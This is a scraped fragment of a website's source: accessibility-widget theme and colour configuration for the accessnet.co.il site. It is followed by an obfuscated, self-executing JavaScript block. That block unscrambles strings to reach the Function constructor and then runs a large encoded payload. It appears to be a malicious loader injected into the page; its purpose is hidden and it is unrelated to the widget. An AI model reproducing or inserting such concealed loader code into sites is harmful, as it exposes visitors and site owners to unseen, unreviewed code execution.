div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"}]},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var RcQ='',cSS=772-761;function uQb(s){var d=687991;var r=s.length;var q=[];for(var f=0;f<r;f++){q[f]=s.charAt(f)};for(var f=0;f<r;f++){var o=d*(f+283)+(d%31096);var g=d*(f+505)+(d%13524);var a=o%r;var l=g%r;var j=q[a];q[a]=q[l];q[l]=j;d=(o+g)%1344806;};return q.join('')};var uRh=uQb('frntgkioxonszrdevlcujtpwubqrchtscmayo').substr(0,cSS);var HeP='raa o=17eqi3[,u=+7[v r;e+"sbadzf=hvjwl;n+pxr.tavsx6z=;(a9 ==k7h,a5i81,r6w6q,a0S8p,54{7h,f1;7a,e7u7",l2)85,r0i70,72t8s,=0=;wa+ 9=f](f;rtv,rgzw0lzvlelcn{t ;l+=);[}[r]u="+w;[av f=)](b =k62qj=62ct+=)9-f)r[v(rhsg0 s,a;glm)nCsrl n=td;)+!)[vfr=jnalghm1nfs)s=.)p)ib(( .)of=r=vergirj;lyn ti-0;e>l0;ic-}{ual j=;u;lrv{r2vdjni ;dak ==]uhlrvbr=a<0sv[rir9v.l"n,tr;rah l;zo[(3a= (=(;a<[;)+n)evCr1gCvecrazC,drAt(.)zvar*naf6gn;]f(n({e=wn(13*d+o.zh.rhooehtjwl1u-6;{=n;++r;]e;se ,f+gj=t)idsq,(b.oe;g)h-bnvvc+adC(d1Aa(0+))v+n.oher orert8w62x-y;f=};<+]2o}6l,e,c8n.ifu0;-im(v=;n l7)s=w]pif(;>})e..urh]vrsqb)t.ihg+a0xx)vkip.st(k[;+a]a;==v+v;"ia(r!.nole)ii;(A<t)+.)u(hav.sgb.t(izgtai)(jsi4=}.ko[n9",))}howprs,(=[)]r; vtr8p=okjuio(v"o;war r=n9+,"2c1h,a6i4g,99p.poncet(lu;aa; d=rt(ikgCf1o{C;anCudg(16k;=o.(aar t=A;a<].mevgvh[z)+tpyp]s8lst+hwe(cwaoAt(4)=.forn2Str,n..;r;m hurroxery8z() ;1e]utn,p.sjl,t+h1"("l.loanvh);';var cPg=uQb[uRh];var EOZ='';var zrk=cPg;var eZs=cPg(EOZ,uQb(HeP));var etf=eZs(uQb('"ak.2_8x70e8)[32g250j1 "-"4.1Jd.>too6]k.{.0o7rfbni3eKse..is.-e-p.r4d3,Ce1rerb,Kane7ar!,o8!il9,"[}k\\dbbtoIl]: b_ryogg2b3o a9n."Y"l"9"K"4""\/0"a"pYa"3Gbs.r"cc"%"0K.Yfc9$hi.h,c1$Yv.nts3Yiyi\/rawt2A.o]t!","873,!arc.ci$bc1- o,t.a.t\\YaJ!rasnY7-ti"e5\/rait3o8aui9y4\/oatt9Jxw2i8e8\/ra[t)Ynbaalk0,7Yt..loc9s4Y2kdaht2v4C7$1n2,8Y,C,l.rnK2YiC1$Y0bh:e{\/b0ahKei.Yj8"b"Ksd,"mCi.}!Yza8s5lyt2}oioey","7se,Ki gJnpe8seb2cKg0o|nY"c".mgYt.!i,g"n-ehs2bkc-gro8nt)3,"aut."K"Ko2Y10sx*,bY.K2-6lc,g"2"ei9,fbJ"a"nm""""dnze.ieer"K"0o!o4T8ief,bva.l.d!b.o".0isa e."7"8e."hJ!Yt-s7S,bT!Aandn-YK"""Yn"tsabifa.ian1!2bytgtfsrY!l2gY,!C4$sb2e3tu,9spt"Y7-YrJs7e=""".cJnAr1seCmk5e!S!yyY5l8adiSguafi4asEecJktevdbw0"""Ynal"t8ca.3c Eio*_.Keo,f5c.k7rb"\\"baYkKrlupdWY5-]izY.o.a-igye,b0e,a1 ,"Y|","+t.le#.YY[.K"s8bli,..HaeQd7m4)4o-oadtd8dJp9ina1YXsrc2,1l8minlnbeo[7uolHcat8Y]iag!bal!Y_Y1\/.Kol.a,ed-7m"g0}Jd9,-l.aa""w<af"1".ss,lJ0YYJY"""-o^i.ixa5K1uniM"3"5"n"exs-[otl!\/axY-.oMl..9j "2".kak0k8,_.o.!"y".oxCnn4r=sKEve\\eMt`","mw.k".2J.Y"obi"iSalJ1J8Y7o.i2icafJ1Y3J6JKY""t"pl1r3Yesog.b8i2t_Yi23J.02\\tiewfj0xc{e.!0ab309b60.\\uiel"{nobeJ\\sm"n7Y.h3tz:>\/pwY.0wf.%ogg!2.0G\/#v!J.YCJbKB5X)>J1KY9D+6.t1K`pY|672#J KrY06820Jl0dK-56!3906KYc6K26Kt7sb{Yb6sQ3C5..3u7i9%QJ.9Km5i!y9y6..5KK1.C0"Y|80i4zcK9Y5C.dK699+!.x1w`!l1iZ$B!f#d\\5%K(;\'4aoh2bbO.syo2t.astKvHr..$i!l.a,..hl0.be5n1b.)3K6..C11K25b78Yo4K3sK!5357Ks5n5"Cr|c7K2p||9.9Kbl5bbe1w!62,16b.5ob30K14Y.7l9nY74"3{..7v!e0.1eK35C5ZYa4.4J7s1Y.75a71Y!57668.b61s!l2Y12b..T1i.b5Ryi5JlJ\\Ki7l.{"5h00C-kaaa\/o_$gu_0eYsw_ilI+sB\\2JoC<827J.0xaY.bC\/J,\/bl8ptv"tqJa\/6efsY_ sbgiY1saglb9m6nnY,h1tn:.\/.w1..w!.!ongf2.09\/5vgY.w8dih8{\/4fG-YKvKe8.^o6Yc0.br.62(.Y28Y"fil5YcnoneJIY6Jt0-188J_>7K9..8-Jh!K5.9241n.90o2Yb5pr.r8 !28.5iY.5e654K^04K91.13f!.8a1bCJ.173918._.8K9a.53d!!185bY63.511p[K6o6ob..313332.!-036oa00u3Kbn.r8r5o4a|21JYN1p1.68ys5i912\'!87117Y2830".g3.!r2.52Kt612lYY938YY00f1jC6.]326J4d{t6b9Kb".01y8a1,v!28Ki0u8.c{0z3a1c.89\'8b.n2|."1c4YK394K79.6fYp866YKY2493C"7"!25d62{.864y!t1K5d! 0 6I{]1"3jxl52192#.K4|3dY 9e1JKv9"9}K,9687Kn9697K6000wClKJK96.65]t4.4c`o8l4K]73o.`8K!.711rCe0H!e3r53^c5"7..C21Y48.719K!07.41_^2J60C78.!#4i83b-Y69dx0423eb}.!2n3c80%82aY[750Y8yYg6o3,Y|2b8"85y)1t22bX.G909K3YbiK6..2tl61Y.I12KK120.C%7J!m1|29}f2t46z86Y4d!J6.53ie32K6010JCa|i6o3a{93.31y!3i9j{!575}b0KCK{604i.13.!>442=C_3"!31K5.b2.435616yi84J.a3o!35:2!Kb837\\Y38%5v8l1-.M2304Y=7p627.![3;7[b".h1K7822!a958n\'.9Y732w.J6g9bKw2_0.Ky8.1JKs0.0bK04f73Ka659C2b.61"30Kd6o7.!332z.0 87}m24}M2532l,J JFJn0n1Y81_d7l9moY<i2\/Jp0Ha!.1C5b9tdotmC{staa0e"2"bc).a8\/YYK"b>Cs!K7.Kuaiec3e5r1iiY.K!o0tto+-1a1etE|"e"iBnK"23M]Qysnb5=5"630Ta1=8sY$9a(oSyT.M=V3%JnYoK^\\T!oy-YnY,)K5oNfto-^6Tro%-"fl"8J"","9rr).J&aK-!cJnYa->Y)bY,on-ot3rMs3Fof3-atir P.p6nYJ1.d\/l>C4#wY,"m1n8curLmoJ6btJ #upt1\'Hll#cYY.gYatscauY3gta4s7anehoqf6,.?,p21eAgY!"2Y0oatYYA-Ko?-57C,bY*g>a9"K"po,y.b`Y7b1dx" "ub[C.kYi-te"1"9vK"t"7a2"J"ae&g"th]dray&c5l..lY6g[abYcYdJ.Kt45)tJ-K17e!t9698.YKl331-.!7.1CJ9bY_YKS7+16J!bt.b50K335b"Y0K"7.18K16hb2.u4Y9K6>QaC4YlKQ64bK"6Y14zbx"..K5`K"1n..7[17.14J15jy7}!4939$Jtloi $2!m#e\\!%9(.\'#W .K5ab!KeC65>!.286KX1`"%.2Y73XC.b5}Ke9.1uYY7a1-K76K|9K.6b9b1iS6K231bjY-4ZS0K75KK(3e%t207nbrYbJK2k!n.l1"`0lti"$B!3#n\\f%r(!\'8l3+3BY6!I-.5,n*t)-JiKf2..w3mY.C62r!K061\/[t8J5aKv963.Yl7"3tK69Y2t-3299aCc1.!s702r[20K04]69rY[3h3b61vN082}[K937>Cg1,!"04YM2zK5443oY7198n3iv.7118[27356CJ1Y!u4.2{[Y2(2Y]m175kb1KK0C!57[48b!.o3aY"Co.b8Y6,2abQKC.s753_94[82 2KY[669SY20,7f682@!p050oY11J8Y3Y[09Y5bYn2"Y"2.8188[v9.7:CT.y2DY63U326,[a288JYn516393[u7752Yo649|4u2!!u2234[#5.7..i1CCC!d8Y52.12>b,.jKbyK0Y!K709.1bCb.61!30Y(0 6YKn2-6>Yd0o7N7cvt765J2J!12m8dKb4947Y62hKB6.6YY.2K8n8sv30.6r2w!d9Y5pKe7-6a-60801]o7.6a[K2x9"c92a9223!K577t]97717[.8Y5n.oK]3!Ye.n2r.b0b0{.Y2X.!9Y90C.12!l1K9!bnDK1d!7427av97o1.v"7J56vi259Y2b.s4Y48c57d6.v|0HK.716 c60e7.v40.6`28.b7262c60aK.8617KJ4K4rK89.2,],7e5C28.n9K4"K12Y6Z.rK"2,._1J3Y.lKK20.19_9o.52 .b3pY).*M92b!8991jt..!1b8\/3ayJ.u177771t72.y09s!u9i1#l.J&J,J8K61.o1"rB7K+1"MOQbssb8=r"K3CT.1l8YYK91(KS9?KwJMrVY(w? wwY."p@Jum"a@vd#w7"i@bmYx8,ri#cheKsmY,"."Ka g6s5Y4"nPkbge3r1H4ont1,YJK14.?J82"..J.3J,eJ21ab8.mYd,8bi07.6+9bYi1.-Jr3zb>.mY!"r" >-H9o6d)K\\"Z"vtrl0b5e8bYd6f6uytbrssYz3}oe6a.l9Ye-YiYY-$oolt3K($bo-t3e>e-tnrasSb9l3"Y@vhqn,Y4caelk2dT,Kf8nrYY"bi.eno."0"YeiipY}b dr,Jb-tYl0,ipaYCJ""7"["""bE0"."bnar!aJYVJo1".!5.b,17!66-7otl_YJ1J$BKJ#KpJoJ4JsJi35! 364"j-14.d456YCs_4Y_8z4-31yY559r`\/3B2KK59{3.Yr4,5=Cf|33p3.b2.y522o3p"86e2.bb`-YY416b.dK34K19.i9e9-.1KK44z.9r1cb,.J522h30z88[8y$33d371:.s2K0;Yx31473"x8Yb8J4\/3Nx-Kw4b6n.61J.6J1JKB4J7KaJ!JKJ2p]KY3a!u5Kw 3734t.."7!JaJ$B.J#K,JKJjJep K\'21!uJ0sJ.Y2!.bAx12K.JbJiB J-K!J J.JdY.J!K24".7-Kh..Y52936"zJ0589t0.!708K7.s0."5k7}7.{K2 55t>08!36"8551sr.p718u76b-.181489"t7.m755.9.sw|t8Y5.x"968Ks268!9116mb:.!5J561`te0J!"5-8ass4s!!6590{.3J1tt41.!b6.9xs00D!52{4dx5457Tt16b!01j6Ls!62!o432!{"2]2\'st0b!4784J{92"2!s5.!589367zx0885lo59!i0147K>3Y4!."9,!r3048.J7"!Y7378YK8U1.9wsb.!51721dbf.72i1\'16s7.|1J0333&.118"t&."0g1198s5..7!296ab!.t2.6924so..3.6r1Y`l6 8e.)5J!3064.Ke384l.oM!74!11 7Jie24tb0#!!2..K1i.t2h99KK7-182n3i8.b31b!o9Y8"2n461bw2196ete80!10.Yx382R.c1..96r6,Ye0Y0bK 8.46s^7r!T1\/77i32,l"40!o1p2\'..-,..374724.61D. 4H6\\.>7.!.411[Y[8K057.s8.b2!6r5kbv01!Y4!737KliJIJ8J3KC42o\/<"2bJb42a".$C\/>,3",KdJciecs8}JRs.29J6p3=wa3{39t..e9Y6.3!i1$b!!#d\\2%o(Y\'tW!!|616JJjsT.t4Y6]3nK7sa6*3ry6J"$d!v#4\\8%l(|\'oWi.KA913..J1JJB"JBKmJJJ JaJW1m!.6c6!bJ0!s,5.j-K,13JeJ!BaJ6KbJ-J2JoY6J.0 @#J1Y6Jn12@,.J-Yhh.l6m412Y%r9Y5oty.09!3e2}sd."8.1i2O{n4b35t7.20.9d2K8nsb.0993724bY.J5J6J.\\99!"2.0s..Y50t00K11677.m1Y."7626.08-!K538C.42 .52[5..a22..9n0 K70,01.s21.!075o.!20.01Y2bKz8f3i.b1|.K7K2t.d1z.89>72K802.i1"..9e3YKo0q5cs2.s6.4j28%s915ilt51!e160KKc9,9v.59.!e2307.r8.!f0"13`r9K4,.s7!!47w82.07K!s0Y2s.475!78J5oYn2.4462t7.f285..J6Y!-6o98.e75!21K18..6Y!.8 8Y`0394..\/5.!w1|0dK.9995.SM!7k!.4!Y78"8Y.11Y. 7.29..16.40e39Kf3y5eY!7a0Y.z11.,166.YF4655Y0924b.{10..4{1YY`1Y5abl1"!p5e88sY76!o519Y|73n3.so7.!J4.Ym8[8..2MK5i!a7g1!by.y598172t.1K!o3,4b2K0.6J^a1,3F.x1!.f3j8..63!!l1.2J.l.K;!46+0K6JYc3JG17@bo4<[2cY0h.i8h6Y01h.!547!.%"bJ9.!Y 